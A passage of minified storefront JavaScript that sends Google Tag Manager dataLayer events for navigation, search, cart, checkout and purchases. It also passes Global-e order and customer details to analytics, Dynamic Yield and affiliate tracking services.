t=JSON.parse($('input[id*="gtm-checkout-ga4-data"]').val());t&&(t.event="add_payment_info",t.ecommerce.payment_type=e),window.dataLayer.push({ecommerce:null}),window.dataLayer.push(t)}!0===$("#widgetOptinEmail").prop("checked")&&$("body").trigger("datalayer:subscribe",{type:"Newsletter",location:"Guest checkout"})})),$("footer .footer-content-wrapper").on("click",".footer-link",(function(){var e=$(this).closest(".footer-content").siblings(".footer-trigger")[0].textContent.trim(),t=$(this).text().trim(),a=$("#gtm-enable-disable-GA3GA4").val();if("ga3Enabled"===a||"ga3AndGA4Enabled"===a){var n={event:"footerClick",eventCategory:"Footer Click",eventAction:e,eventLabel:t};window.dataLayer.push(n)}if("ga4Enabled"===a||"ga3AndGA4Enabled"===a){var r={event:"site_navigation",type:"Footer",click_text:t.toLowerCase(),navigation_category:e};window.dataLayer.push(r)}})),$("select.shippingCountry, select#country").on("change",(function(){var e=$(this).find("option:selected").val();e&&window.dataLayer.push({countrySelected:e,currencySelected:window.defaultCurrencyCode})}));var e,t=history.pushState;history.pushState=function(){t.apply(history,arguments),l()},$(document).on("einsteinRecommendations:gtmload","#maincontent",(function(e,t){e.preventDefault(),m(t,!1)})),$(document).on("click",".js-giftCertificateAmount",(function(){if($(".product-detail").length>0){var e=u($(".product-detail").attr("data-pid"));Object.hasOwnProperty.call(e,"ga3ProductData")&&(e.ga3ProductData.ecommerce.detail.products[0].price=$(this).data("amount"),window.dataLayer.push(e.ga3ProductData)),Object.hasOwnProperty.call(e,"ga4ProductData")&&(e.ga4ProductData.ecommerce.items[0].price=$(this).data("amount"),window.dataLayer.push(e.ga4ProductData))}})),$(document).on("focusin",".js-customGiftCertificateAmount",(function(){e=$(this).val()})),$(document).on("focusout",".js-customGiftCertificateAmount",(function(){var t=$(this);setTimeout((function(){var a=t.val();if(e!==a&&(e=a,$(".product-detail").length>0&&t.hasClass("is-valid")&&t.hasClass("filled"))){var n=u($(".product-detail").attr("data-pid"));Object.hasOwnProperty.call(n,"ga3ProductData")&&(n.ga3ProductData.ecommerce.detail.products[0].price=a,window.dataLayer.push(n.ga3ProductData)),Object.hasOwnProperty.call(n,"ga4ProductData")&&(n.ga4ProductData.ecommerce.items[0].price=a,window.dataLayer.push(n.ga4ProductData))}}),150)})),$("body").on("gtm:trackLevel3Navigation",(function(e,t){v($(t))})),$("body").on("gtm:trackSelectBanner",(function(e,t){b($(t))})),$("body").on("gtm:trackSearchResults",(function(e,t){var a=$("#gtm-enable-disable-GA3GA4").val();if("ga4Enabled"===a||"ga3AndGA4Enabled"===a){var n={event:"view_search_results",search_term:"",search_count:""};t&&(n.search_term=t.query,n.search_count=t.hits),window.dataLayer.push({ecommerce:null}),window.dataLayer.push(n)}}))},updateGTMData:function(){if($(".homepage").length>0&&window.dataLayer.push({pageType:"Homepage"}),$(".account-page").length>0&&window.dataLayer.push({pageType:"Accountpage"}),($(".search-results").length>0||$(".account-pages.wishlist").length>0)&&window.dataLayer.push({pageType:"Listingpage"}),$(".product-detail").length>0&&window.dataLayer.push({pageType:"Productpage"}),$(".cart-page").length>0&&window.dataLayer.push({pageType:"Basketpage"}),$(".page.checkout").length>0&&window.dataLayer.push({pageType:"Checkoutpage"}),$(".confirm-details").length>0&&window.dataLayer.push({pageType:"Transactionpage"}),$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()){$(".homepage").length>0&&(window.funnelPageTypeID="Home Page"),$(".search-results .search-listing").length>0&&(window.funnelPageTypeID="Product Search Page"),$(".search-results .product-listing").length>0&&(window.funnelPageTypeID="Product Listing Page"),$(".category-landing-page").length>0&&(window.funnelPageTypeID="Category Landing Page"),$(".search-results .search-results-nohits").length>0&&(window.funnelPageTypeID="Product Search Results No Hits Page"),$(".product-detail").length>0&&(window.funnelPageTypeID="Product Details Page"),$(".cart-page").length>0&&(window.funnelPageTypeID="Cart Page"),$(".page.checkout #checkout-main").length>0&&(window.funnelPageTypeID="Checkout Funnel"),$(".page.checkout .checkout__login ").length>0&&(window.funnelPageTypeID="Checkout Logon Page"),$(".confirm-details").length>0&&(window.funnelPageTypeID="Confirmation Page"),$(".not-found-page").length>0&&(window.funnelPageTypeID="General Error Page"),$("#login").hasClass("active")&&(window.funnelPageTypeID="Customer Login Page"),$("#register").hasClass("active")&&(window.funnelPageTypeID="Customer Registration Page"),$(".account-pages").length>0&&(window.funnelPageTypeID="Account Info Page"),$("#deletePaymentModal").length>0&&(window.funnelPageTypeID="My Account Card Page"),$(".account-form-card form.edit-profile-form").length>0&&(window.funnelPageTypeID="Edit Profile Page"),$(".account-form-card form.address-form").length>0&&(window.funnelPageTypeID="Edit AddressBook Page"),$(".account-form-card form.change-password-form").length>0&&(window.funnelPageTypeID="Change Passwords Page"),$(".edit-profile-form.preferences-form").length>0&&(window.funnelPageTypeID="Account Preference Page"),$(".account-page.wishlist").length>0&&(window.funnelPageTypeID="Wishlist Page"),$("#deleteAddressModal").length>0&&(window.funnelPageTypeID="Address Book Page"),$(".order-list-container").length>0&&(window.funnelPageTypeID="Order History Page"),($(".information-page").length>0||$(".container-fluid.hub").length>0)&&(window.funnelPageTypeID="Content Page"),$(".add-edit.order-details").length>0&&(window.funnelPageTypeID="Order Details Page"),$(".app-tray-login").hasClass("active")&&(window.funnelPageTypeID="Customer Login Page");var e={funnelPageType:window.funnelPageTypeID,countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode}};window.dataLayer.push(e)}if(l(),function(){if($(".cart-page").length>0&&$('input[id*="gtm-cart-ga4-data"]').length>0){var e=JSON.parse($('input[id*="gtm-cart-ga4-data"]').val());window.dataLayer.push({ecommerce:null}),window.dataLayer.push(e)}}(),function(){if($("#gtm-ip-address-data").length>0){var e=JSON.parse($("#gtm-ip-address-data").val());window.dataLayer.push(e)}if($("#gtm-ucstm-data").length>0){var t=JSON.parse($("#gtm-ucstm-data").val());window.dataLayer.push(t)}}(),$(".carousel-wrapper").length>0&&$(".carousel-wrapper").each((function(){m($(this),!1)})),$('input[id*="gtm-page-type-data"]').length>0){var t=$('input[id*="gtm-page-type-data"]').val();window.dataLayer.push(JSON.parse(t)),$('input[id*="gtm-page-type-data"]').remove()}if($(".search-results").length>0&&o($(".product-tile")),$(".search-results").length>0&&$('input[id*="gtm-search-result-data"]').length>0){var a=h();Object.hasOwnProperty.call(a,"ga3Data")&&window.dataLayer.push(a.ga3Data),Object.hasOwnProperty.call(a,"ga4Data")&&(window.dataLayer.push({ecommerce:null}),window.dataLayer.push(a.ga4Data)),$('input[id*="gtm-search-result-data"]').remove()}if($(".cart-page").length>0||$(".minicart").length>0&&$('input[id*="gtm-cart-data"]').length>0){var r=$('input[id*="gtm-cart-data"]').val();window.dataLayer.push(JSON.parse(r)),$('input[id*="gtm-cart-data"]').remove()}if($(".product-detail").length>0){var i=u($(".product-detail").attr("data-pid"));Object.hasOwnProperty.call(i,"ga3ProductData")&&window.dataLayer.push(i.ga3ProductData),Object.hasOwnProperty.call(i,"ga4ProductData")&&(window.dataLayer.push({ecommerce:null}),window.dataLayer.push(i.ga4ProductData))}if($(".swiper-container.product-swiper").length>0&&$(".swiper-container.product-swiper").each((function(){var e=$(this).find(".product-tile");setTimeout((function(){o(e)}),500)})),$(".checkout__login").length>0&&$('input[id*="gtm-checkout-data"]').length>0){var s=JSON.parse($('input[id*="gtm-checkout-data"]').val());s.funnelPageType=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?"Checkout Logon Page":void 0,window.dataLayer.push(s)}if($(".checkout__login").length>0&&$('input[id*="gtm-checkout-ga4-data"]').length>0){var d=JSON.parse($('input[id*="gtm-checkout-ga4-data"]').val());window.dataLayer.push({ecommerce:null}),window.dataLayer.push(d)}if($(".confirm-details").length>0&&$('input[id*="gtm-order-confirmation-data"]').length>0){var c=$('input[id*="gtm-order-confirmation-data"]').val();c=JSON.parse(c),Object.hasOwnProperty.call(c,"event")&&window.dataLayer.push(c);var p=$('input[id*="gtm-ga4-order-confirmation-data"]').val();p=JSON.parse(p),Object.hasOwnProperty.call(p,"event")&&(window.dataLayer.push({ecommerce:null}),window.dataLayer.push(p))}if($(".confirm-details").length>0&&$('input[id*="gtm-order-confirmation-user-details-data"]').length>0){var g=$('input[id*="gtm-order-confirmation-user-details-data"]').val(),C=JSON.parse(g),D=C.user_details.email.trim().toLowerCase(),A=$("#gle_iframe").data("ga3ga4-enabled-value");void 0!==window.profitMetrics&&void 0!==window.profitMetrics.setEmail&&window.profitMetrics.setEmail instanceof Function&&D.length>0&&window.profitMetrics.setEmail(D),"ga3Enabled"!==A&&"ga3AndGA4Enabled"!==A||window.dataLayer.push(C)}if($(".confirm-details").length>0&&$('input[id*="gtm-order-confirmation-GA4-user-data"]').length>0){var O=$('input[id*="gtm-order-confirmation-GA4-user-data"]').val(),_=JSON.parse(O);window.dataLayer.push(_)}if($(".success-container").length>0&&$('input[id*="gtm-subscription-success-GA4-user-data"]').length>0){var S=$('input[id*="gtm-subscription-success-GA4-user-data"]').val(),L=JSON.parse(S);window.dataLayer.push(L)}if($("#gle_iframe").length>0&&($("body").on("orderConfirmation:trackGlobalEOrderWithGTM",(function(e,t){console.log(t),function(e){var t,a,n=$("#gle_iframe").data("ga3ga4-enabled-value");if("ga3Enabled"===n||"ga3AndGA4Enabled"===n){var r={event:"purchaseConfirmationGlobal",funnelPageType:"Confirmation Page",userType:e.customerData.type,deliveryOption:"home",countryId:e.countryCode,ecommerce:{currencyCode:e.currency,purchase:{actionField:{action:"purchase",id:e.orderId,revenue:e.revenue,tax:e.tax,shipping:e.shipping,coupon:e.couponsString},products:e.products}}};window.dataLayer.push(r)}"ga4Enabled"!==n&&"ga3AndGA4Enabled"!==n||(t={event:"purchase",ecommerce:{currency:e.currency,value:e.revenue,transaction_id:e.orderId,coupon:e.couponsString,shipping:e.shipping,discount:e.discountprice||0,tax:e.tax,items:[],delivery_country:e.countryCode,is_uk:!1}}),void 0!==window.isDYEnabled&&!0===window.isDYEnabled&&(a={uniqueTransactionId:e.orderId,dyType:"purchase-v1",value:e.customerOrderTotal,currency:e.customerCurrency,cart:[]});for(var i=0;i<e.products.length;i++){var o={item_id:e.products[i].id,item_name:e.products[i].name,item_brand:e.products[i].brand,item_category:e.products[i].dimension7,item_category2:e.products[i].name,item_category3:e.products[i].dimension10,item_category4:e.products[i].dimension9,item_category5:e.products[i].variantID,item_variant:e.products[i].variant,price:e.products[i].price,quantity:e.products[i].quantity,item_stock:e.products[i].dimension8};if(t.ecommerce.items.push(o),void 0!==window.isDYEnabled&&!0===window.isDYEnabled){var s={productId:e.products[i].variantID,quantity:e.products[i].quantity,itemPrice:e.products[i].customerPrice,size:e.products[i].size};a.cart.push(s)}}if("ga4Enabled"!==n&&"ga3AndGA4Enabled"!==n||(window.dataLayer.push({ecommerce:null}),window.dataLayer.push(t)),void 0!==window.isDYEnabled&&!0===window.isDYEnabled&&!0===window.DY.userActiveConsent.accepted&&(window.DY.API("event",{name:"Purchase",properties:a}),Object.hasOwnProperty.call(a,"cart")&&a.cart.length>0)){var d=0,c=0;for(i=0;i<a.cart.length;i++){var l=a.cart[i];l.itemPrice>0&&(d+=parseInt(l.quantity),c+=l.itemPrice)}window.DY.API("event",{name:"UPT",properties:{NoOfItems:d,itemPrice:c}})}}(t),function(e){if(e){var t=e.revenue+e.tax;"US"===e.countryCode&&(t+=e.shipping),t=t.toFixed(2);var a={OrderID:e.orderId,Total:parseFloat(t),Currency:e.currency,Postcode:e.customerData.postcode};if("undefined"!=typeof __s2tQ&&__s2tQ.push(["addOrder",a]),e.products.length)for(var n=0;n<e.products.length;n++){var r=e.products[n],i={OrderID:e.orderId,SKU:r.sku||"",Product_ID:r.variantID,Unit_Price:r.price,Quantity:parseInt(r.quantity)};"undefined"!=typeof __s2tQ&&__s2tQ.push(["addItem",i])}}}(t),function(e){var t=$("#prtnrzObj"),a="";if(t.length&&(a=t.data("prtnrz-conversion-tag")).length>0){if(a=(a=a.replace("{ORDER_NO}",e.orderId)).replace("{CURRENCY_CODE}",e.customerCurrency),e.coupons.length>0&&e.coupons[0].length>0&&(a+="/voucher:"+e.coupons[0]),a+="/",e.products.length)for(var n=0;n<e.products.length;n++){var r=e.products[n];a+="[",r.category.length>0&&(a+="category:"+r.category+"/"),a+="sku:"+r.variantID,a+="/value:"+r.customerPrice,a+="/quantity:"+parseInt(r.quantity),r.variant.length>0&&(a+="/color:"+r.variant),r.size.length>0&&(a+="/size:"+r.size),r.brand.length>0&&(a+="/brand:"+r.brand),a+="/saleitem:"+r.issaleitem,a+="]"}$("<img />",{src:a,style:"display:none;"}).appendTo($("body"))}}(t)})),$("body").on("checkout:trackGlobalEConfirmation",(function(e,t){if(console.log(t),"object"===n(t)&&w("OrderId",t)&&w("MerchantOrderId",t)&&y("details",t)&&w("CustomerCurrencyCode",t.details)){var a=function(e){var t={orderId:"",countryCode:"",currency:"",revenue:0,tax:0,shipping:0,customerData:{firstname:"",lastname:"",email:"",phone:"",street:"",city:"",postcode:"",country:"",state:"",type:""},products:[],coupons:[],couponsString:"",customerOrderTotal:0};if(y("CustomerDetails",e.details)&&(y("BillingAddress",e.details.CustomerDetails)&&(t.customerData.firstname=w("BillingFirstName",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingFirstName:"",t.customerData.lastname=w("BillingLastName",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingLastName:"",t.customerData.email=w("BillingEmail",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingEmail:"",t.customerData.phone=w("BillingPhoneNumber",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingPhoneNumber:"",t.customerData.street=w("BillingAddress1",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingAddress1:"",t.customerData.city=w("BillingCity",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingCity:"",t.customerData.postcode=w("BillingZipCode",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingZipCode:"",t.customerData.country=w("BillingCountryCode",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingCountryCode:"",t.customerData.state=w("BillingStateCode",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingStateCode:""),t.customerData.type=w("MerchantUserId",e.details.CustomerDetails)?"existing":"new",t.customerData.customerNo=w("MerchantUserId",e.details.CustomerDetails)?e.details.CustomerDetails.MerchantUserId:""),t.orderId=w("MerchantOrderId",e)?e.MerchantOrderId:"N/A",t.countryCode=w("CountryCode",e.details)?e.details.CountryCode:"",t.currency=w("MerchantCurrencyCode",e.details)?e.details.MerchantCurrencyCode:"",t.customerCurrency=w("CustomerCurrencyCode",e.details)?e.details.CustomerCurrencyCode:"",y("OrderPrices",e.details)&&(y("CustomerTransactionInMerchantCurrency",e.details.OrderPrices)&&("US"===t.countryCode?(t.revenue=w("CustomerTotalProductsPriceInMerchantCurrency",e.details.OrderPrices.CustomerTransactionInMerchantCurrency)?e.details.OrderPrices.CustomerTransactionInMerchantCurrency.CustomerTotalProductsPriceInMerchantCurrency:0,t.tax=w("CustomerUSSalesTaxInMerchantCurrency",e.details.OrderPrices.CustomerTransactionInMerchantCurrency)?e.details.OrderPrices.CustomerTransactionInMerchantCurrency.CustomerUSSalesTaxInMerchantCurrency:0):t.revenue=w("CustomerTotalPriceInMerchantCurrency",e.details.OrderPrices.CustomerTransactionInMerchantCurrency)?e.details.OrderPrices.CustomerTransactionInMerchantCurrency.CustomerTotalPriceInMerchantCurrency:0,t.shipping=w("CustomerShippingPriceInMerchantCurrency",e.details.OrderPrices.CustomerTransactionInMerchantCurrency)?e.details.OrderPrices.CustomerTransactionInMerchantCurrency.CustomerShippingPriceInMerchantCurrency:0),y("CustomerTransaction",e.details.OrderPrices)&&(t.customerOrderTotal=w("CustomerTotalPrice",e.details.OrderPrices.CustomerTransaction)?e.details.OrderPrices.CustomerTransaction.CustomerTotalPrice:0)),Object.hasOwnProperty.call(e.details,"ProductInformation")&&e.details.ProductInformation.length>0)for(var a=0;a<e.details.ProductInformation.length;a++){var n=e.details.ProductInformation[a],r={name:w("ProductName",n)?n.ProductName:"",id:w("SKU",n)?n.SKU:"",price:0,brand:"",category:"",variant:"",variantID:w("SKU",n)?n.SKU:"",quantity:w("Quantity",n)?n.Quantity:"",issaleitem:"N"};if(Object.hasOwnProperty.call(n,"Categories")&&n.Categories.length>0&&(r.category=w("Name",n.Categories[0])?n.Categories[0].Name:""),Object.hasOwnProperty.call(n,"Brand")&&(r.brand=w("Name",n.Brand)?n.Brand.Name:""),Object.hasOwnProperty.call(n,"ProductAttributes")&&n.ProductAttributes.length>0)for(var i=0;i<n.ProductAttributes.length;i++){var o=n.ProductAttributes[i];w("AttributeTypeCode",o)&&"color"===o.AttributeTypeCode&&(r.variant=w("AttributeName",o)?o.AttributeName:""),w("AttributeTypeCode",o)&&"size"===o.AttributeTypeCode&&(r.size=w("AttributeName",o)?o.AttributeName:"")}Object.hasOwnProperty.call(n,"ProductPrices")&&Object.hasOwnProperty.call(n.ProductPrices,"MerchantTransaction")&&(Object.hasOwnProperty.call(n.ProductPrices.MerchantTransaction,"ListPrice")&&n.ProductPrices.MerchantTransaction.ListPrice>0&&(r.price=n.ProductPrices.MerchantTransaction.ListPrice),Object.hasOwnProperty.call(n.ProductPrices.MerchantTransaction,"SalePrice")&&n.ProductPrices.MerchantTransaction.SalePrice>0&&(r.price=n.ProductPrices.MerchantTransaction.SalePrice),Object.hasOwnProperty.call(n.ProductPrices.CustomerTransaction,"CustomerListPrice")&&n.ProductPrices.CustomerTransaction.CustomerListPrice>0&&(r.customerPrice=n.ProductPrices.CustomerTransaction.CustomerListPrice),Object.hasOwnProperty.call(n.ProductPrices.CustomerTransaction,"CustomerSalePrice")&&n.ProductPrices.CustomerTransaction.CustomerSalePrice>0&&(r.customerPrice=n.ProductPrices.CustomerTransaction.CustomerSalePrice),Object.hasOwnProperty.call(n.ProductPrices.CustomerTransaction,"CustomerListPrice")&&n.ProductPrices.CustomerTransaction.CustomerListPrice>0&&Object.hasOwnProperty.call(n.ProductPrices.CustomerTransaction,"CustomerSalePrice")&&n.ProductPrices.CustomerTransaction.CustomerSalePrice>0&&n.ProductPrices.CustomerTransaction.CustomerSalePrice<n.ProductPrices.CustomerTransaction.CustomerListPrice&&(r.issaleitem="Y")),t.products.push(r)}if(Object.hasOwnProperty.call(e.details,"Discounts")&&e.details.Discounts.length>0){t.discountprice=0;for(var s=0;s<e.details.Discounts.length;s++)w("CouponCode",e.details.Discounts[s])&&(t.coupons.push(e.details.Discounts[s].CouponCode),e.details.Discounts[s].DiscountPrices&&e.details.Discounts[s].DiscountPrices.MerchantTransaction&&e.details.Discounts[s].DiscountPrices.MerchantTransaction.Price&&(t.discountprice+=e.details.Discounts[s].DiscountPrices.MerchantTransaction.Price));t.couponsString=t.coupons.join(",")}return t}(t);if(function(e){var t=$("#gle_iframe").data("ga3ga4-enabled-value");if("ga3Enabled"===t||"ga3AndGA4Enabled"===t){var a={event:"user_details",user_details:{email:e.email,first_name:e.firstname,last_name:e.lastname,home_address:{street:e.street,city:e.city,country:e.country,postal_code:e.postcode,region:e.state,phone_number:e.phone}}};window.dataLayer.push(a)}}(a.customerData),f(a.customerData),function(e){var t=e.products,a=$("#gle_iframe").data("update-products-url");t.length>0&&$.ajax({url:a,method:"GET",dataType:"json",contentType:"application/json; charset=utf-8",async:!1,data:{globalEProducts:JSON.stringify(t)},success:function(t){t&&(e.products=t.updatedGlobalEProducts,$("body").trigger("orderConfirmation:trackGlobalEOrderWithGTM",e))},error:function(){}})}(a),void 0!==window.profitMetrics&&void 0!==window.profitMetrics.setEmail&&window.profitMetrics.setEmail instanceof Function&&a.customerData.email.length>0&&window.profitMetrics.setEmail(a.customerData.email.trim().toLowerCase()),void 0!==window.isDYEnabled&&!0===window.isDYEnabled&&void 0!==window.DY){var r=window.dyLocale||"en_GB";window.DY.recommendationContext={type:"OTHER",data:["Order Confirmation Page GlobalE"],lng:r}}}}))),$("select.shippingCountry").find("option[selected]").length>0){var k=$("select.shippingCountry").find("option[selected]").val();k&&window.dataLayer.push({countrySelected:k,currencySelected:window.defaultCurrencyCode})}else window.dataLayer.push({countrySelected:window.countrySelected,currencySelected:window.defaultCurrencyCode});$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()&&($(".app-tray-buttons li.account").on("click",(function(){var e={funnelPageType:$(this).find(".logged-in").length>0?"Account Info Page":"Customer Login Page",countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode}};window.dataLayer.push(e)})),$(".app-tray-buttons li.wishlist").on("click",(function(){var e={funnelPageType:"Wishlist Page",countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode}};window.dataLayer.push(e)})),$(".navbar-header-m li.account-link").on("click",(function(){var e={funnelPageType:$(this).find(".logged-in").length>0?"Account Info Page":"Customer Login Page",countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode}};window.dataLayer.push(e)})),$(".navbar-header-m li.wishlist-link").on("click",(function(){var e={funnelPageType:"Wishlist Page",countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode}};window.dataLayer.push(e)})),$(".app-tray-form-switch").on("click",(function(){var e={funnelPageType:$(this).closest(".app-tray-login")?"Customer Registration Page":"Customer Login Page",countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode}};window.dataLayer.push(e)})),$(".login-form-nav .nav-tabs li a").on("click",(function(){var e={funnelPageType:"#register"==$(this).attr("href")?"Customer Registration Page":"Customer Login Page",countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode}};window.dataLayer.push(e)}))),$("body").on("datalayer:sort",(function(e,t){var a=$("#gtm-enable-disable-GA3GA4").val();if(t&&("ga4Enabled"===a||"ga3AndGA4Enabled"===a)){var n=$(".search-results .custom-select").find("option:selected").text().trim(),r={event:"sort",sort_by:n};window.dataLayer.push(r),$("body").trigger("dyevents:trackSortItems",{sortBy:n})}})),$("body").on("datalayer:sizeGuide",(function(){var e=$("#gtm-enable-disable-GA3GA4").val(),t=$(".product-details-ga4-data-layer");if(("ga4Enabled"===e||"ga3AndGA4Enabled"===e)&&t&&t.length>0){var a=t.val()&&JSON.parse(t.val())?JSON.parse(t.val()):"";if(a&&a.ecommerce&&a.ecommerce.items&&a.ecommerce.items[0]){var n={event:"size_guide",item_name:a.ecommerce.items[0].item_name,category:a.ecommerce.items[0].item_category,brand:a.ecommerce.items[0].item_brand};window.dataLayer.push(n)}}})),$("body").on("datalayer:signUp",(function(e,t){var a=$("#gtm-enable-disable-GA3GA4").val();if("ga4Enabled"===a||"ga3AndGA4Enabled"===a){window.dataLayer.push({event:"sign_up",method:"Liberty"})}t.customerID&&$("body").trigger("dyevents:trackSignUp",t)})),$(document).ready((function(){var e=$("#gtm-enable-disable-GA3GA4").val(),t=$("#gtm-ga4-user-status")&&$("#gtm-ga4-user-status").val()?$("#gtm-ga4-user-status").val():"";"ga4Enabled"!==e&&"ga3AndGA4Enabled"!==e||""===t||window.dataLayer.push({event:"user_status",status:t});var a=P();"true"===e&&a.length>0&&$("body").trigger("datalayer:viewBanner",[a])})),$(".navbar-nav .nav-link, .level-2 .sub-nav-link").on("click",(function(){v($(this))})),$(".pinned-categories-inner .sub-nav-link").on("click",(function(){var e=$("#gtm-enable-disable-GA3GA4").val();if("ga4Enabled"===e||"ga3AndGA4Enabled"===e){var t=$(this).attr("title");$(this).parent().hasClass("shop-brand")&&$(this).parent().find(".sub-nav-link").data("category-name")&&(t=$(this).parent().find(".sub-nav-link").data("category-name"));var a=$(this).parents(".slideout-menu").parent().find(".nav-link span").text(),n={event:"site_navigation",type:"Top Navigation Pinned",click_text:"Pinned - "+t,department:a,concat_dept_url:a+":"+$(this).parents(".slideout-menu").parent().find(".nav-link").attr("href")};window.dataLayer.push(n)}})),$(".app-tray-buttons li, .navbar-header-m li").on("click",(function(){var e=$("#gtm-enable-disable-GA3GA4").val();if("ga4Enabled"===e||"ga3AndGA4Enabled"===e){var t="";if($(this).hasClass("search")||$(this).hasClass("search-link")?t="Search":$(this).hasClass("account")||$(this).hasClass("account-link")?t="Account":$(this).hasClass("wishlist")||$(this).hasClass("wishlist-link")?t="Wishlist":$(this).hasClass("minicart")&&(t="Shopping Bag"),!$(this).hasClass("navicon")){var a={event:"site_navigation",type:"App Tray",click_text:t,icon:t};window.dataLayer.push(a)}}})),$(".app-tray-auth-url, .app-tray-logout").on("click",(function(){var e=$("#gtm-enable-disable-GA3GA4").val();if("ga4Enabled"===e||"ga3AndGA4Enabled"===e){var t=$(this).find("a").text();$(this).hasClass("app-tray-logout")&&(t=$(this).text().trim());var a={event:"site_navigation",type:"Account",click_text:t.toLowerCase(),department:"Account"};window.dataLayer.push(a)}})),$("body").on("datalayer:subscribe",(function(e,t){var a=$("#gtm-enable-disable-GA3GA4").val();"ga4Enabled"!==a&&"ga3AndGA4Enabled"!==a||window.dataLayer.push({event:"subscription",type:t.type,location:t.location}),$("body").trigger("dyevents:trackSubscription",{locationValue:t.location,registered:t.registered})})),$("body").on("click","a.ga4-tracking",(function(){b($(this))})),$(window).scroll((function(){var e=$("#gtm-enable-disable-GA3GA4").val(),t=P();("ga4Enabled"===e||"ga3AndGA4Enabled"===e)&&t.length>0&&$("body").trigger("datalayer:viewBanner",[t])})),$(window).resize((function(){var e=$("#gtm-enable-disable-GA3GA4").val(),t=P();("ga4Enabled"===e||"ga3AndGA4Enabled"===e)&&t.length>0&&$("body").trigger("datalayer:viewBanner",[t])})),$(".nav-item").on("mouseover",(function(){var e=$("#gtm-enable-disable-GA3GA4").val(),t=[];"ga4Enabled"!==e&&"ga3AndGA4Enabled"!==e||($(this).find(".navigation-banner a.ga4-tracking")&&!$(this).find(".navigation-banner a.ga4-tracking").hasClass("promoViewed")&&t.push($(this).find(".navigation-banner a.ga4-tracking")),$(this).find(".navigation-banners a.ga4-tracking")&&!$(this).find(".navigation-banners a.ga4-tracking").hasClass("promoViewed")&&t.push($(this).find(".navigation-banners a.ga4-tracking")),$("body").trigger("datalayer:viewBanner",[t]))})),$("body").on("datalayer:viewBanner",(function(e,t){for(var a=0;a<t.length;a++){var n=$(t[a]),r=n.data("tracking");r&&(r="string"==typeof r?JSON.parse(r):r,window.dataLayer.push({event:"view_banner",creative_slot:r.creative_slot,promotion_id:r.promotion_id,promotion_name:r.promotion_name,css_class_name:n.attr("class")?n.attr("class"):""}),n.addClass("promoViewed"))}})),window.addEventListener("load",(function(){if($(".confirm-details").length>0&&$('input[id*="dy-order-confirmation-data"]').length>0){var e=$('input[id*="dy-order-confirmation-data"]').val();if(e=JSON.parse(e),Object.hasOwnProperty.call(e,"dyType")&&void 0!==window.isDYEnabled&&!0===window.isDYEnabled&&!0===window.DY.userActiveConsent.accepted&&(window.DY.API("event",{name:"Purchase",properties:e}),Object.hasOwnProperty.call(e,"cart")&&e.cart.length>0)){for(var t=0,a=0,n=0;n<e.cart.length;n++){var r=e.cart[n];r.itemPrice>0&&(t+=parseInt(r.quantity),a+=r.itemPrice)}window.DY.API("event",{name:"UPT",properties:{NoOfItems:t,itemPrice:a}})}}if($(".success-container").length>0&&$('input[id*="dy-subscription-success-data"]').length>0){var i=$('input[id*="dy-subscription-success-data"]').val(),o=JSON.parse(i);void 0!==window.isDYEnabled&&!0===window.isDYEnabled&&!0===window.DY.userActiveConsent.accepted&&(window.DY.API("event",{name:"Purchase",properties:o}),Object.hasOwnProperty.call(o,"cart")&&o.cart.length>0&&window.DY.API("event",{name:"UPT",properties:{NoOfItems:1,itemPrice:o.cart[0].itemPrice}}))}}))}}},762:function(e,t,a){"use strict";function n(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"==typeof Symbol||!(Symbol.iterator in Object(e)))return;var a=[],n=!0,r=!1,i=void 0;try{for(var o,s=e[Symbol.iterator]();!(n=(o=s.next()).done)&&(a.push(o.value),!t||a.length!==t);n=!0);}catch(e){r=!0,i=e}finally{try{n||null==s.return||s.return()}finally{if(r)throw i}}return a}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return r(e,t);var a=Object.prototype.toString.call(e).slice(8,-1);"Object"===a&&e.constructor&&(a=e.constructor.name);if("Map"===a||"Set"===a)return Array.from(e);if("Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a))return r(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,n=new Array(t);a<t;a++)n[a]=e[a];return n}e.exports={getWishListData:function(){$("body").on("wishlist:load",(function(e,t){var a=$(".wishlist-datalayer:not(.added)"),r=$(".wishlist-datalayer-ga4:not(.added)");if(t&&"My Wish List"===t&&(a=$(".wishlist-datalayer").not(".wishlist-panel .wishlist-datalayer"),r=$(".wishlist-datalayer-ga4").not(".wishlist-panel .wishlist-datalayer")),a.length){var i=[],o=0,s=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?window.countrySelected:void 0,d=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?"Wishlist Page":void 0;a.each((function(){o++;var e=JSON.parse($(this).val());if(null!==e){for(var a={},r=0,s=Object.entries(e);r<s.length;r++){var d=n(s[r],2),c=d[0],l=d[1];"string"!=typeof 